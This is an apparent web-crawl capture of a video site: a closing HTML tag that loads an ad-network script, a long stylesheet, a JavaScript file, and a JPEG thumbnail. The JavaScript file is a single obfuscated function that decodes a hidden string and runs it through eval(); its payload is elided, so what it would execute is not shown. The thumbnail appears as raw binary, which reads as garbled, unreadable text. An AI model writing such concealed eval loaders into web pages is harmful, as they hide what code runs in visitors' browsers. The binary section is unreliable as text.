<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://roughdp.com/css/styles.css
body_size: 4311
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(100,174,222); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(144, 52, 66); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(144, 52, 66); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://roughdp.com/js/KW8Wn5mWKOuATtNU.js
body_size: 22567
content:
function urwnk(ycci){var nfbpder='Z';var orhxz='A';var biheqgp=[];var avwglrd=new RegExp('['+orhxz+'-'+nfbpder+']');var qvwtx=ycci.split(avwglrd);for(var i=0;i<qvwtx.length;i++){biheqgp.push(String.fromCharCode(parseInt(qvwtx[i],35)/(63)));}eval(biheqgp.splice(1,biheqgp.length).join(''));}urwnk('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://roughdp.com/thumbs/60/2705852732716407060_0.v1574306162
body_size: 5968
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� 8    !1AQ"aq��#2B��Rbr��$S�����              �� $         !1AQ"2aqB��   ? ����x�8��60���h��ws��<L4�+u�|��XQf��5�D��}$�9�c$��\z�pDZ��AjH�����̔/�C%i���U���em[�:�T[�� ��}b�0Uh����KTq����X8����!��U�4��O�%=��$�a��Aa����wS�4aP7e�}���3�W��UWR_��f�ga
==8㄀9�_xV��c6U��$������9��H�>�v6���3Q:�հ#��_�FM�<N8��
�۽��E߹�'�-�Gȝ�l��	���j���꺝fh"�V�
�
�Z�8���������ʺ�]&�_zB��y7�M&��g�$����*��,ƹ��oF_C+*���$�:<�$�h'|IO l�G��n��s�S�6��C����_�l��������a z�V��1И�lԭ�Yf{X�(?`9��:�6�އ̝䲟K@�~�G�ƥ�����]��@����:�|=���4��Ȯ��U�W|�|��n�x0,jAW�0���WȓP7�I[�:�Q������U��'?*��r��1�ɸ�{s�eF0@�*��ɤ�
� �?GZ��gIzl�a�����~]��5��� _���0�QUn����x��n��������L��Z�#��������}.�w�;I�؄�a�2S@=+:��
���������W!t��jQ�@Vm������~دv�N�+�'��$����n��oC �"���+lE9��L���[:�o��>�\�k��wl�^ -���_bG�.h5����e�[���w��DF�φ�u�~ �	��w}5�Մb�$嶥Hl����3^���"�3�ݔMTm+<���C\�!�79B>"XWHQ�WSRL ��7��:� �kˬ~������FEӱOgʳ����|l�ګP����{��X�eI�F��� ᫲��'){q|��>�{M�YȖ�q��hҀ}$�&�E��Q�Y�u�~(L� ���˚oVA���~�&\~X�m�H�N��h�	���n�Y�Tc8$XH����I!� ��5մ<�"x��j�
���y�%oG��	-�3m��NY��۲D�=�"��5d�^ϖ
�f�`��N�`�uh5y�?��3i})��cc��L�|���я���x��ܻ;�b}����'�7?�1�|}zG��B*(90�d�B�8N��1�R*z�K����2��'�Z�:}��L�?��fs��ݏQ�h���_xp��ě�imS[��4;|J���`�v�I�{c��;���ί�e��1�͍��PQ]E��v��K̀ˏ�ѧƸX��v���6N�r��.KeWW�L|w��J�fd���ԯ`���� Oy'�;i~2��*#�Y��^?����~������=N�uę�E>�_��0���C�q8W����+r�
0$2*n�ǘ!��c�I����$�*Fۓ�:�Ɔk��;2�Z�Y����!TF�ɒ:�c�L�	�������ȡ��}DR�	�c� 8����ȕ ��=��7:�3&E��������C�O��ΡSmk�Wk)RO���Myz�t�@��\M��o��9WF[�D��~��_C��T}:)x��� ��m�l*��cĲ��5,�j4�7#Nv���>�k�
�V3pĴ�oA;�����|M�L~B�s��M�n�0�3հz��o��|��R ���Ѯ�u�K�Z|<�������ZTe�#D5$��t}g�q�Yv�S�������(Ċ������\�_������X�����>9nH�د�ZQ@�mqB' ��'Q���A��ldP��  �����2�͜���h+-%VL'�����R}�V6Xm�@?�QC Y���_pՈ��G�GN?k�ΌSvl���\P������˴WQ��c�	zϖgы�z�P�w� �7eu�8<��@���z�Ǯ��H�G�K7��*��[ڃ�)V7�ѯ�[��ų��n�b=g}$,m,�Aղ�A ����{,Ʃ���|	s���UЀ,q�lKi�&$&LiWRb9���;�f6lP�^�<�Ħ���@�1m��^��Os\���M�q�h\��"��Nn��ɤ���#�i��6��� x�е�Uw/ǧ;��e w~�D��)?��������ƽMK��I�^X�X%� �)�eXԚ��w�'~��ITX�q�#3Ѻ}T��j��N?S5�+O���g��|#�h�r�y�H�|2��e�r���5�-4
���+j9 Γ͸WY$�g%�!�2Ŗ�5f�޾Q'l�ix��%�v� I�V�t]CHD�I�D1`l�����&6(��V�Q�m��̠��&��v�A�S����w�N����l��ii��
��f� awH��;������+��M��K����%��%��{�\��]�p�V �a(���,���?+��ߑy?d9OU��vg��P>Q���Y��b��`��P��b� ��m�J�9-E��c����*)j�Ev�e��ϛ����������������2i7�ī��?c�l̑t�b��|�BY�y��C�*���I�,jٕ��^HE�台��@q�<DH�ZE�U2�LBXd0���ڀ��7��̌Dr2B�K $�2}g�J�������|��ZNL�*��fX�]ܳ1�$�d��l:Ef?���3��?�^F�(=��^�ޝ�/,{��?�e�_b�����5	�B�x�zw�6��MFǈ�՝D��[1�|�*z\��g��n�J��PہlO�@���1VͺvB�n��Y|���S� 3|l<���8��:�cI��>����B�S`�0]md��`g�\���S�CE���"�)a����j�jҎ":×��N���AU���W�m�н�@x2�?�U�[;6��_0����ꙷu#�VN�����b��s��7�$���P^vZ���@��� �G��
4 h��e1���ΰC%l���ƌ���Fw��D��Nh$�lN���byLCwH�@+syS�=�d�����O,����Tv-�
0}���o���YݮB���윢��GŸ�h ��I��Y�Ѣ�D��[_�U$L�X2z� ��G�]`�4��t�QZ�����Ud�9���ּo�����7	���-��Rb�fe� 0S��lb�R�����z<�;΀�x�lb��m��e�4�&��v�����j&2��P� ԅ6K��iσ��*�"�$���s���j��_�G #k����&���|��&�,��
(n��x� tݩg°i��}	�i��§©k_EQ���f�����*�+
Gp?��ft��٬�}f��cm7���?�����lH�5�D�?V�Nz�JU�Ie^]���v�Ӣ֓��	�Ý�����	���w5�Ŵjd�lH~ϳ�"c�x�Zu�Û�8�V����0�$��B��'���G��3L"F�t ��Z��!u`��2&{2�ˈ��{�j���>N�{����>%�%P�><$��&��1�&���aR�]�M}D�5,R�����q�z2TT?��.+������l9'��H?���J�#��\y�:�e�y� _�;��*[=�	�(�/�P+���*��anUFgGUV�y_����7���;�P�e@h[8T�ú�w[A"W�^&4b�q��1lj(�;��&6��>,$�u�#�#��#ý�g����$��Y%{�m0}c)�ث�(-]��|��	E��J=�Oi�_��5yx{݇π'Ut��[3k%܀$뉟��ٻ�R*Q���G��4�QRz,:^�{���X�O�ˁOr�":J���6�
b�'���ea�a
